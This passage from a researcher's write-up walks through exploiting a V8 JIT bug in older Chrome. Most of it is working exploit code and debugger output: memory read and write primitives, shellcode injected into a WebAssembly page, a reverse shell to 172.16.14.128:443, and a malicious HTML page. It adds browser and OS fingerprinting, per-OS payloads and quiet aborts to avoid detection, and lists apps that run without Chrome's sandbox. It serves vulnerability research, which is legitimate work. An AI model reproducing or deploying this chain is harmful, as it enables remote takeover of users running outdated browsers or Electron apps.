1: 0x2577080b82cd <JSArray[16962]>
}
gef➤ x/4gx 0x2577080b829d-1 <-- arr
0x2577080b829c: 0x080422290824394d 0xfffffffe080b8291
0x2577080b82ac: 0x0000000608042a89 0x3ff199999999999a
gef➤ x/4gx 0x2577080b8291-1 <-- arr elements
0x2577080b8290: 0x0804242908042201 0x0824394d08042429
0x2577080b82a0: 0x080b829108042229 0x08042a89fffffffe
gef➤ x/4gx 0x2577080b82cd-1 <-- cor
0x2577080b82cc: 0x0804222908243975 0x00008484080b82ad
0x2577080b82dc: 0x0000000408042201 0x080b82cd080b829d
gef➤ x/4gx 0x2577080b82ad-1 <-- cor elements
0x2577080b82ac: 0x0000000608042a89 0x3ff199999999999a
0x2577080b82bc: 0x3ff3333333333333 0x3ff4cccccccccccd
gef➤ x/4gx 0x2577080b8291-1 + 8 + (4*16) <--arr[16] can access cor.length
0x2577080b82d8: 0x0804220100008484 0x080b829d00000004
0x2577080b82e8: 0x082439c5080b82cd 0x080b82dd08042229
gef➤ x/4gx 0x2577080b8291-1 + 8 + (4*7) <--arr[7] can access cor[0]
0x2577080b82b4: 0x3ff199999999999a 0x3ff3333333333333
0x2577080b82c4: 0x3ff4cccccccccccd 0x0804222908243975
gef➤ x/4gx 0x2577080b8291-1 + 8 + (4*9) <--arr[9] can access cor[1]
0x2577080b82bc: 0x3ff3333333333333 0x3ff4cccccccccccd
0x2577080b82cc: 0x0804222908243975 0x00008484080b82ad
gef➤ x/4gx 0x2577080b8291-1 + 8 + (4*11) <--arr[11] can access cor[2]
0x2577080b82c4: 0x3ff4cccccccccccd 0x0804222908243975
0x2577080b82d4: 0x00008484080b82ad 0x0000000408042201
gef➤ p/f 0x3ff199999999999a <--cor[0] in memory
$1 = 1.1000000000000001 <-- value of cor[0]
gef➤ p/f 0x3ff3333333333333 <--cor[1] in memory
$2 = 1.2 <-- value of cor[1]
gef➤ p/f 0x3ff4cccccccccccd <--cor[2] in memory
$3 = 1.3 <--value of cor[2]
The above proves that arr[16] can indeed access cor.length. Also of observation in the above, is that; arr[7] can access cor[0], similarly arr[9] can access cor[1] , and arr[11] can access cor[2].
Just a note on the above gdb dump (probably not too relevant, but beneficial to recall): In regards to pointer 0xfffffffe080b8291 which we have previously established; the 0xfffffffe length is from the -1 resulting from arr.shift();(see way further above). This value (smi) being the length of arr is moved to the left and stored in memory, so the length in this array is saved as 0xfffffffe. We simply viewed the elements of arr, by replacing this length value and applying that of the original pointer length in order to properly access the elements of arr in memory, hence the pointer 0x2577080b8291 being used to access said elements in the above. This is hard to explain with words, so I've included a figure below:

With that out the way, we now have the following for:
1. Constructing our
addrof primitive,
2. Constructing our
fakeobj primitive.
Before continuing, we will include the following common helper functions for ease of converting between float and integer primitives (vice versa) in our exploit:
var buf = new ArrayBuffer(8); // 8 byte array buffer
var f64_buf = new Float64Array(buf);
var u64_buf = new Uint32Array(buf);
function ftoi(val) { // typeof(val) = float
f64_buf[0] = val;
// Watch for little endianness
return BigInt(u64_buf[0]) + (BigInt(u64_buf[1]) << 32n);
}
function itof(val) { // typeof(val) = BigInt
u64_buf[0] = Number(val & 0xffffffffn);
u64_buf[1] = Number(val >> 32n);
return f64_buf[0];
}
function foo(a) {
//...
}
//...
[ CONSTRUCTING AddrOf and FakeObj PRIMITIVES ]
Vulnerabilities in JIT offer many advantages, one of which, offering the ability to construct runtime primitives that can offer reliable exploitability without the need to bypass ASLR etc.
Knowing the above, and having already overwritten the value of cor.length via arr[16]. We can either use arr[7]/cor[0], arr[9]/cor[1], or arr[11]/cor[2] for crafting our addrof and fakeobj primitives. Let's use arr[11]/cor[2] here:
Constructing our addrof primitive:
function addrof(obj) {
arr[11] = obj;
return ftoi(cor[2]);
}
The addrof primitive takes an object at arr[11], and returns its address in memory.
Constructing our fakeobj primitive:
function fakeobj(addr) {
cor[2] = itof(addr);
return arr[11];
}
The fakeobj primitive is essentially the inverse of the addrof primitive, as addrof returns the address of an object, the fakeobj primitive lets us create an object anywhere in memory, of which, we can read from and write to.
We can add this to our exploit, alongside our leaked float_array_map, being cor[3] (identified earlier above):
//...
function ftoi(val) {
//...
}
function itof(val) {
//...
}
function foo(a) {
//...
}
//...
let float_array_map = ftoi(cor[3]);
function addrof(obj) {
arr[11] = obj;
return ftoi(cor[2]);
}
function fakeobj(addr) {
cor[2] = itof(addr);
return arr[11];
}
//...
Next we need to create our arb_read and arb_write primitives. But first, we need to do some more work before hand.
We can create another array called rw_arr to have it's 0 index at our leaked array map (float_array_map), as well as forge an object called fake so that the elements pointer of fake can be accessed through rw_arr. This will permit the read/write pointer to be able to read and write an arbitrary address.
For this next step we will need to determine the offset for our fake object. We can determine this with pairing %DebugPrint() with gdb. On a side note I also found the following of interest:
JSArrayBuffer Offsets

OOB Attack Path

We can define our rw_arr array and forged fake object:
rw_arr = [itof(float_array_map), 1.1, 1.2, 1.3]
fake = fakeobj(addrof(rw_arr) + 0x20n); // victim object offset
[ CONSTRUCTING ArbRead and ArbWrite PRIMITIVES ]
With the two constructed primitives, addrof and fakeobj, we can now construct our arbitrary read and primitives, arb_read and arb_write.
function arb_read(addr) {
fake = fakeobj(addrof(rw_arr) + 0x20n); //victim object offset
rw_arr[1] = itof((0x12n << 32n) + (addr += 1n) - 0x8n); //offset
return ftoi(fake[0]);
}
function arb_write(addr, val) {
fake = fakeobj(addrof(rw_arr) + 0x20n); //victim object offset
rw_arr[1] = itof((0x12n << 32n) + (addr += 1n) - 0x8n); //offset
fake[0] = itof(val);
return;
}
The above code; the arb_read function overwrites the elements pointer of fake with the address we want to read, then uses fake to read a value at the address. The arb_write function is essentially doing the same as arb_read, but storing a value in fake, essentially providing a write.
[ FROM OOB R/W TO REMOTE CODE EXECUTION (RCE) USING WEB ASSEMBLY (WASM) ]
With the primitives needed now having been constructed, for every WebAssembly (WASM) instance, v8 will allocate a rwx memory region. With an arbitrary write, we can inject shellcode to this region and execute it in memory using the WebAssembly instance for payload delivery.
NOTE reliability of this exploitation technique could vary, depending on whether or not it is possible to disable WebAssembly. As of recent versions of V8, hardening capabilities exist here. For example, it is my understanding that the WASM code region in more recent versions is now marked as W^X (with pkey_mprotect?), so the classic WASM trick that is to be used here wouldn't work anymore, alongside various other hardening efforts.
I performed two iterations of exploitation on this bug, one via WASM, another where I had libc as the target. I have included the WASM approach in my write-up though as there are limitations when it comes to targeting libc here, specifically in pertinence to target portability, alongside the different allocators used between V8 and Chromium i.e. glibc/libc and Chrome's PartitionAlloc allocator. Hence the WASM approach.
This reference is handy to see which browsers, including Chrome, and their version numbers support WASM.
Creating a WASM instance for V8 to create an rwx segment:
var wasmCode = new Uint8Array([
0x00,0x61,0x73,0x6d,0x01,0x00,0x00,0x00,0x01,0x85,0x80,0x80,0x80,0x00,0x01,
0x60,0x00,0x01,0x7f,0x03,0x82,0x80,0x80,0x80,0x00,0x01,0x00,0x04,0x84,0x80,
0x80,0x80,0x00,0x01,0x70,0x00,0x00,0x05,0x83,0x80,0x80,0x80,0x00,0x01,0x00,
0x01,0x06,0x81,0x80,0x80,0x80,0x00,0x00,0x07,0x91,0x80,0x80,0x80,0x00,0x02,
0x06,0x6d,0x65,0x6d,0x6f,0x72,0x79,0x02,0x00,0x04,0x6d,0x61,0x69,0x6e,0x00,
0x00,0x0a,0x8a,0x80,0x80,0x80,0x00,0x01,0x84,0x80,0x80,0x80,0x00,0x00,0x41,
0x2a,0x0b
]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule, {});
var wasm_entry = wasmInstance.exports.main;
After running our updated exploit, we can locate the rwx segment in memory:
gef➤ vmmap
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x00257e0805f000 0x00257e08080000 0x00000000000000 ---
0x00257e08080000 0x00257e0818d000 0x00000000000000 rw-
0x00257e0818d000 0x00257e081c0000 0x00000000000000 ---
0x00257e081c0000 0x00257e081c3000 0x00000000000000 rw-
0x00257e081c3000 0x00257e08200000 0x00000000000000 ---
0x00257e08200000 0x00257e083c0000 0x00000000000000 rw-
0x00257e083c0000 0x00257f00000000 0x00000000000000 ---
0x00315c1504c000 0x00315c1504d000 0x00000000000000 rwx <---- rwx
0x00556e92193000 0x00556e92982000 0x00000000000000 r-- /d8
0x00556e92982000 0x00556e9370b000 0x000000007ee000 r-x /d8
0x00556e9370b000 0x00556e93776000 0x00000001576000 r-- /d8
0x00556e93776000 0x00556e93784000 0x000000015e0000 rw- /d8
0x00556e93784000 0x00556e937b0000 0x00000000000000 rw-
0x00556e951da000 0x00556e952d0000 0x00000000000000 rw- [heap]
0x007f3cfc000000 0x007f3d7c000000 0x00000000000000 ---
[...]
In this case, the rwx segment is at 0x00315c1504c000, we can also see this object in memory after %DebugPrint(wasmInstance):
DebugPrint: 0x257e08213fed: [WasmInstanceObject] in OldSpace
[...]
gef➤ x/16gx 0x257e08213fed-1 <---wasmInstance ptr
0x257e08213fec: 0x0804222908246e1d 0x7c00000008042229
0x257e08213ffc: 0x0001000000007f3d 0x0000ffff00000000
0x257e0821400c: 0x0000005000000000 0x080422290000257e
0x257e0821401c: 0x0000556e95201b10 0x0000000008042229
0x257e0821402c: 0x0000000000000000 0x0000000000000000
0x257e0821403c: 0x0000000000000000 0x0000556e95201b30
0x257e0821404c: 0x0000257e00000000 0x0000315c1504c000 <---address of rwx
0x257e0821405c: 0x082f56d5082f5559 0x08213fd5082030e1
Determining the offset of the rwx segment here is trivial and can be done in gdb. Basically it is just a matter of getting the rwx page address via vmmap (as illustrated above), search the little endian address, and subtract the address of rwx from the address of our pointer. An example of this is shown below. NOTE as expected, pointers/memory addresses will alter from the above output as this was ran as a seperate instance from the above:
%DebugPrint(wasmInstance);
DebugPrint: 0x139908212be1: [WasmInstanceObject] in OldSpace
- map: 0x139908246e1d <Map(HOLEY_ELEMENTS)> [FastProperties]
- prototype: 0x1399080873a1 <Object map = 0x139908247395>
- elements: 0x139908042229 <FixedArray[0]> [HOLEY_ELEMENTS]
- module_object: 0x139908088c2d <Module map = 0x139908246cb5>
- exports_object: 0x139908088d8d <Object map = 0x139908247435>
- native_context: 0x1399082030e1 <NativeContext[244]>
- memory_object: 0x139908212bc9 <Memory map = 0x1399082470c5>
- table 0: 0x139908088d5d <Table map = 0x139908246f35>
- imported_function_refs: 0x139908042229 <FixedArray[0]>
- indirect_function_table_refs: 0x139908042229 <FixedArray[0]>
- managed_native_allocations: 0x139908088d15 <Foreign>
- memory_start: 0x7f76bc000000
- memory_size: 65536
- memory_mask: ffff
- imported_function_targets: 0x5614ad4bb3b0
- globals_start: (nil)
- imported_mutable_globals: 0x5614ad4bb3d0
- indirect_function_table_size: 0
- indirect_function_table_sig_ids: (nil)
- indirect_function_table_targets: (nil)
- properties: 0x139908042229 <FixedArray[0]>
- All own properties (excluding elements): {}
0x139908246e1d: [Map]
- type: WASM_INSTANCE_OBJECT_TYPE
- instance size: 212
- inobject properties: 0
- elements kind: HOLEY_ELEMENTS
- unused property fields: 0
- enum length: invalid
- stable_map
- back pointer: 0x1399080423b1 <undefined>
- prototype_validity cell: 0x139908182445 <Cell value= 1>
- instance descriptors (own) #0: 0x1399080421bd <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>
- prototype: 0x1399080873a1 <Object map = 0x139908247395>
- constructor: 0x139908211c9d <JSFunction Instance (sfi = 0x139908211c75)>
- dependent code: 0x1399080421b5 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
Again, our vmmap output shows our rwx page address (truncated for brevity):
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x38463acd2000 0x38463acd3000 rwxp 1000 0 [anon_38463acd2]
Our rwx is located at 0x38463acd2000 in this instance. Now we can search gdb starting from our wasmInstance pointer, until we get a hit on our rwx (I switched to pwndbg at some point during my analysis stage, but its not relevant to do so):
Our wasmInstance pointer is that of 0x139908212be1-1, and our rwx is that of 0x139908212c47. Therefore; 0xc47 - 0xbe0 = 0x67. We now know the offset for our rwx.
NOTE this offset can be calculated through numerous methods, and not solely on the method I used in the above.
We can then append the following to our exploit:
let rwx = arb_read(addrof(wasmInstance) + 0x67n); //leaks rwx (offset 0x67)
A similar approach was taken for the aforementioned offsets, and will also be taken in determining the remaining offsets required for the exploit here, however I will strip this from the report for the sake of brevity. Also in saying that, code can be written to locate these offsets with markers as well.
We can then write our shellcode to memory via our created rwx:
function write(buf) {
let tmp = new ArrayBuffer(buf.length);
let view = new DataView(tmp);
//backingstore of victim buffer offset changed from 0x20 to 0x13
let backing_store_addr = addrof(tmp) + 0x13n;
arb_write(backing_store_addr, rwx);
for (let i = 0; i < buf.length; i++) {
view.setUint8(i, buf[i]);
}
}
[ SHELLCODE WEAPONISATION ]
We can now generate shellcode based upon the desired payload. In this case, it will be a TCP reverse shell to 172.16.14.128 on tcp port 443. I used a seperate guest VM running on the same VLAN, as well as testing locally on a VM. While not completely ideal due to limitations, we can use msfvenom here:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=172.16.14.128 LPORT=443 -f java
Which outputs the following (cleaned):
0x6a,0x29,0x58,0x99,0x6a,0x02,0x5f,0x6a,
0x01,0x5e,0x0f,0x05,0x48,0x97,0x48,0xb9,
0x02,0x00,0x01,0xbb,0xac,0x10,0x0e,0x80,
0x51,0x48,0x89,0xe6,0x6a,0x10,0x5a,0x6a,
0x2a,0x58,0x0f,0x05,0x6a,0x03,0x5e,0x48,
0xff,0xce,0x6a,0x21,0x58,0x0f,0x05,0x75,
0xf6,0x6a,0x3b,0x58,0x99,0x48,0xbb,0x2f,
0x62,0x69,0x6e,0x2f,0x73,0x68,0x00,0x53,
0x48,0x89,0xe7,0x52,0x57,0x48,0x89,0xe6,
0x0f,0x05
We can then add this to our exploit, call write(shellcode); to have the shellcode written to rwx via our defined write(); function that calls our arb_write primitive, also with the help of wasm_entry();:
//...
//reverse tcp shell: 172.16.14.128 (tcp\443)
var shellcode = new Uint8Array([
0x6a,0x29,0x58,0x99,0x6a,0x02,0x5f,0x6a,
0x01,0x5e,0x0f,0x05,0x48,0x97,0x48,0xb9,
0x02,0x00,0x01,0xbb,0xac,0x10,0x0e,0x80,
0x51,0x48,0x89,0xe6,0x6a,0x10,0x5a,0x6a,
0x2a,0x58,0x0f,0x05,0x6a,0x03,0x5e,0x48,
0xff,0xce,0x6a,0x21,0x58,0x0f,0x05,0x75,
0xf6,0x6a,0x3b,0x58,0x99,0x48,0xbb,0x2f,
0x62,0x69,0x6e,0x2f,0x73,0x68,0x00,0x53,
0x48,0x89,0xe7,0x52,0x57,0x48,0x89,0xe6,
0x0f,0x05
]);
write(shellcode);
wasm_entry();
//[...]
After running the above with ./d8, we successfully spawn a reverse shell:
nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 172.16.14.129 34324
id
uid=1000(h0m3cr3w) gid=1000(h0m3cr3w) groups=1000(h0m3cr3w)
Similar to the above, we can also create shellcode supported against other operating systems (OS). This will be discussed and integrated later within the [ INCREASING RELIABILITY OF EXPLOIT ] section of this article.
[ CRAFTING AN EVIL HTML PAGE & BUILDING VULNERABLE CHROME BROWSER TARGET ]
With our exploit being successful within the release version of d8, we know that the exploit is functional within our test environment. We can therefore, craft an evil HTML page and test the exploit in a real-world scenario. The idea is to create a HTML page which will call the exploit within a <script> tag. Alternatively, this could also be chained with various web application vulnerabilities amongst others.
First, we need to download the version of chrome associated with the vulnerable V8 engine, in this case, being 8.9.0. The CVE ID references that this bug exists in Google Chrome prior to version 87.0.4280.88.
The commit of chrome/chromium associated with the vulnerable version can be identified here, which if this no longer works, has been replaced with this.
You can probably lookup version 87.0.4280.87 if it exists (or earlier if you prefer), for example, the output contains the following:
Commit: [8d2aecc2e87a4f36ddc1b80d57178b846e1632a9](https://chromium.googlesource.com/chromium/src/+log/8d2aecc2e87a4f36ddc1b80d57178b846e1632a9)
Branch Base Commit: [ea420fb963f9658c9969b6513c56b8f47efa1a2a](https://chromium.googlesource.com/chromium/src/+log/ea420fb963f9658c9969b6513c56b8f47efa1a2a)
Branch Base Position: 812852
V8 Commit: [45d51f3f97a6058fced26b9c378fba5dcd924704](https://chromium.googlesource.com/v8/v8/+log/45d51f3f97a6058fced26b9c378fba5dcd924704)
V8 Version: [8.7.220.29](https://chromium.googlesource.com/v8/v8/+log/8.7.220.29)
V8 Position: [59](https://chromium.googlesource.com/v8/v8/+log/59)
Skia Commit: [489348851cca51b23f522734b6db3c785ffdfaed](https://chromium.googlesource.com/skia/+log/489348851cca51b23f522734b6db3c785ffdfaed)
We can then pull the 8d2aecc2e87a4f36ddc1b80d57178b846e1632a9 commit, build chrome and test our specially crafted HTML page exploit. By running it on localhost, or on a seperate host/guest that's connected to the same LAN/VLAN. Alternatively you can download the 86.0.4240.* release from here, which is the path I decided to choose.
Building the crafted HTML page, and using Python's Simple HTTP Server to serve:
mkdir html_exploit
cd html_exploit
touch index.html #<-- include HTML tags and script src ref to exploit.js
touch exploit.js #<-- include the JavaScript exploit here
For example, exploit.js contains the exploit, and the index.html page contains the following to call our exploit.js:
<!doctype html>
<html>
<head>
<title>exploit</title>
<script type="text/javascript" src="exploit.js"></script>
</head>
<body>
Content goes here.
</body>
</html>
While in html_exploit directory, run:
python -m SimpleHTTPServer 80
Open the vulnerable version of Chrome/Chromium. In this case I used version 86.0.4240 (as mentioned above). I would have liked to have chained the above exploit with a sandbox escape relevant to the same version of chrome/v8, I might get to this later. However, for now, as a result of not currently being a full-chain exploit; it is imperative that the vulnerable version of chrome is opened with the --no-sandbox flag to disable Chrome's sandbox:
./chrome --no-sandbox
Then navigate to localhost:80 (if exploiting locally) which will serve the index.html page and execute immediately as this is where the exploit is called from. Again, a reverse shell is successfully spawned:
nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 172.16.14.128 44246
id
uid=1000(h0m3cr3w) gid=1000(h0m3cr3w) groups=1000(h0m3cr3w)
The complete exploit can be located in my GitHub repository here. The contents include the following:
- exploit.js- my final exploit that integrates DCL for abort checks, and altering execution flow, including that of payload delivery (monitor console.log() outputs during its execution).
- index.html - specially crafted HTML page, executing exploit.js on visit.
- bowser.js - DCL needed for additional abort checks and alternative payload delivery based on target user agents.
NOTE for testing, the shellcode will need to be altered to your own internal LHOST IP address and desired port, alternatively you can statically set your VMs IP to 172.16.14.128 and catch the reverse shell on tcp\443 .
[ INCREASING EXPLOIT RELIABILITY ]
While this vulnerability could be chained with a sandbox escape, it should also be noted that some embedded versions of Chrome run without the sandbox enabled by default in order to allow Chrome access to more system resources. This means that in some cases it may still be possible to exploit this vulnerability on its own in order to gain RCE on a system. An example of applications that use Chrome based applications with --no-sandbox can be located here, as well as in the table below (note the below may be outdated, but gives good examples):
| Application | Sandbox Status | Example of Exploitation |
|---|---|---|
| Twitch | DISABLED | 2020-09-28 XSS to HTML injection RCE |
| VSCode | DISABLED |
ZDNet: Malicious extensions CVE-2020-17023 CVE-2020-17022 |
| Signal | DISABLED | |
| FB Messenger | DISABLED | |
| MS Teams | DISABLED | |
| Keybase | DISABLED | |
| Discord | DISABLED | |
| DISABLED | 2021-04-20 Target Chinese WeChat users |
In saying that, the reliability of this exploit is significantly implicated at this stage, however, I do plan to research this further in my spare time and chain this exploit with a viable sandbox escape for further development and to increase reliability by overcoming this limitation of exploitability.
After writing our exploit, we can also set programmatic aborts to ensure clean exits. This increases the reliability of the exploit, in the sense, of not creating crashes or faults that could be noisy. This can also help with debugging when adding alterations against different target variations.
[ EXPLOIT ABORT DEFINITIONS & ENUMERATION FOR ALTERNATIVE PAYLOAD DELIVERY ]
Defining the abort function:
//define clean exit 'abort' function
function abort(msg) {
throw new Error(msg);
}
We can then incorporate our abort checks, for the purposes of brevity, I have not included the source for all of these checks here. Refer to exploit.js to see these. Instead, I will list the abort checks made and describe there purpose below:
- Abort if the target browser is not Chrome,
- Abort if the target browser is not a vulnerable version of Chrome,
- The array length received was
>=0, therefore, if the array length was-1the exploit continues to proceed, otherwise it would exit as it indicates that an OOB was not attained. - The length of array
corwas not less than16962, since we overwrote the length ofcorto that of0x4242(hexadecimal representation of base 10 value:16962). If this length ofcorwas under this value, it would mean that overwriting the length ofcorfailed, and so a clean exit would be made. Otherwise, the exploit continues to execute. - Abort if the target OS is not that of Windows, Linux or macOS (due to the exploit currently only supporting these three operating systems).
[process]and[success]outputs were integrated to show positive execution flow.
[ EXPLOIT ENUMERATES TARGET BROWSER VIA getChromeVersion(); ]
To add to the above, the aborts depending on the browser being ran by the victim is as follows:
/*
dynamically loading script within browser which will enumerate the target
to apply additional abort checks if prerequisites are not satisifed.
*/
function dynamicallyLoadScript(url) {
var script = document.createElement("script");
script.src = "bowser.js"
document.head.appendChild(script);
console.log('[process] dynamically loading additional abort checks');
}
console.log('[process] additional abort checks dynamically loaded');
dynamicallyLoadScript();
// event to run a callback function
function loadScript(url, callback) {
// Adding the script tag to the head
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "bowser.js";
// Then bind the event to the callback function.
// There are several events for cross browser compatibility.
script.onreadystatechange = callback;
script.onload = callback;
// Fire the loading
head.appendChild(script);
}
var getChromeVersion = function() {
// determines whether the target is vulnerable, otherwise aborts.
var browser = bowser.getParser(window.navigator.userAgent);
console.log('[process] determining whether target is vulnerable or not');
if (browser.parsedResult.browser.name != "Chrome") {
abort('[error] target browser is not Chrome, but rather: '+browser.parsedResult.browser.name+' version '+browser.parsedResult.browser.version+', aborting exploit.');
} else {
console.log('[success] target browser is Chrome');
if (browser.satisfies({chrome: '>=87.0.4280.88' })) {
abort('[error] target Chrome browser is not vulnerable, version in use: '+browser.parsedResult.browser.version);
} else {
console.log('[success] target Chrome browser is of vulnerable version: '+browser.parsedResult.browser.version);
//target is vulnerable, call exploit and set timeout.
setTimeout(exploit, 1500);
}
}
};
loadScript("getChromeVersion.js", getChromeVersion);
The above defined getChromeVersion(); function incorporates a third-party library, bowser, to determine what browser, and corresponding version is in use, as well as, other neat properties such as OS, architecture and attributes on which is in use by a potential target.
The aforementioned function I defined above contains conditional clause statements which incorporates aborts for clean exits depending on what browser is in use by a target. If the returned value is **not** that of Chrome, the exploit aborts with a clean exit. However, if the returned value **was** that of Chrome, the exploit continues on to the next conditional statement, of which, determines whether or not the target browser is running a vulnerable version of Chrome. In this case, if the returned browser version is higher or equal to version 87.0.4280.88, the exploit would exit cleanly without running. Otherwise the exploit calls the primary exploit function via setTimeout(exploit, 1500);, as Chrome versions prior to 87.0.4280.88 satisfies the conditions of exploitation.
[ EXPLOIT AGAINST VULNERABLE VERSION OF CHROME ]

Listening on 0.0.0.0 443
Connection received on 172.16.14.128 53696
id
uid=1000(h0m3cr3w) gid=1000(h0m3cr3w) groups=1000(h0m3cr3w)
[ EXPLOIT AGAINST NON-VULNERABLE VERSION OF CHROME ]

[ EXPLOIT AGAINST COMPLETELY DIFFERENT BROWSER I.E FIREFOX ]

[ EXPLOIT ENUMERATES TARGET OS VIA getTargetOS(); ]
In similar fashion to the above, I have also included OS system checks which will alter payload delivery based on shellcode tailored for that given OS. The following getTargetOS(); function also leverages DCL from the bowser library, and the function I have defined for this is illustrated below:
/*
gets target OS, shellcode alters depending on the targeted environment
being Windows, Linux or macOS.
*/
var getTargetOS = function() {
const parser = bowser.getParser(window.navigator.userAgent);
var getTargetOS = parser.getOS();
var getTargetOS = getTargetOS.name; //will output "Linux", or "Windows" etc
if (getTargetOS == "Linux") {
console.log('[process] target OS appears to be '+getTargetOS+', adapting..');
console.log('[process] writing shellcode to memory, catch the reverse shell on 172.16.14.128 tcp 443');
//use Linux shellcode
linuxShellcode();
}
if (getTargetOS == "Windows") {
console.log('[process] target OS appears to be '+getTargetOS+', adapting..');
console.log('[process] writing shellcode to memory, catch the reverse shell on 172.16.14.128 tcp 443');
//use Windows shellcode
windowsShellcode();
}
if (getTargetOS == "macOS") {
console.log('[process] target OS appears to be ' + getTargetOS + ', adapting..');
console.log('[process] writing shellcode to memory, catch the reverse shell on 172.16.14.128 tcp 443');
//use macOS shellcode
osxShellcode();
} else {
abort('[error] No current support for ' + getTargetOS + ', aborting.');
}
/*
Add support for other OS types here (i.e. even Android and iOS, as well as
arch 32-bit and 64-bit conditions to alternate between offsets and other
contextual environment changes.
*/
};
loadScript("getTargetOS.js", getTargetOS);
After the target browser is deemed to be satisfied, setTimeout(exploit, 1500); is called. Within exploit(); I have defined this getTargetOS(); function which contains conditional statements that determines what shellcode is going to be written to memory, based upon the target OS system. If the target OS is that of Linux, the shellcode tailored for a Linux environment will be written to memory for successful exploitation. If the target OS is that of Windows, the shellcode tailored for Windows systems will be written to memory. Similarly, if the target OS is macOS, the shellcode tailored for macOS will be executed. If the target OS is neither Linux, Windows nor macOS, the exploit aborts while reporting the target OS environment (enumeration for which support could be added), as there is no current support for other operating systems in the exploit as it currently stands.
[ EXPLOIT AGAINST LINUX SYSTEM ]

Listening on 0.0.0.0 443
Connection received on 172.16.14.128 42816
id
uid=1000(h0m3cr3w) gid=1000(h0m3cr3w) groups=1000(h0m3cr3w)
[ EXPLOIT AGAINST WINDOWS SYSTEM ]

Listening on 0.0.0.0 443
Connection received on 172.16.14.128 42816
id
uid=1000(h0m3cr3w) gid=1000(h0m3cr3w) groups=1000(h0m3cr3w)
[ EXPLOIT AGAINST OSX PRIOR TO INTEGRATING SUPPORT ]

no shell as I did not integrate support here yet. Displays abort based on unsupported target OS. However, not the case after adding support, see below:
[ EXPLOIT AGAINST OSX AFTER INTEGRATING SUPPORT ]

Listening on 0.0.0.0 443
Connection received on 172.16.14.128 43783
id
uid=1000(h0m3cr3w) gid=1000(h0m3cr3w) groups=1000(h0m3cr3w)
In addition to the above, I had planned to include architecture checks here which would also alter execution flow based upon variations needed in terms of offsets (similarly with different versions of Chrome/V8) and other contextual changes. We could adequately determine what version of V8 was in use based on the returned Chrome version release. The one limitation here is that, this third-party DCL script relies heavily on user agents, and this could be problematic as user agents can be trivially spoofed or stripped. However, in majority of cases, I don't believe this to be the case. Other aborts will be caught in the event of this, therefore, sustaining reliability here. I would have liked to overcome this limitation. If there is a better alternative that does so, please let me know.
[ REFERENCES ]
- http://phrack.org/issues/70/3.html#article
- https://faraz.faith/2019-12-13-starctf-oob-v8-indepth/
- https://faraz.faith/2021-01-07-cve-2020-16040-analysis/
- https://github.com/singularseclab/Browser_Exploits/tree/master/CVE-2020-1604%5B0%7C1%5D
- https://doar-e.github.io/blog/2019/01/28/introduction-to-turbofan/
